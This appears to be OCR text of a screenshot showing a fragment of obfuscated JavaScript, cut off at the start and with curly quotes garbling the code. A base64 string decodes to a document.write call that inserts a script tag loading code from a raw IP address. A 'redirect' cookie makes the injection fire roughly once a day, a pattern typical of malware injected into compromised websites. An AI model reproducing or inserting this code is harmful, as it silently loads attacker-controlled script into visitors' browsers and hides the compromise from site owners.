
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}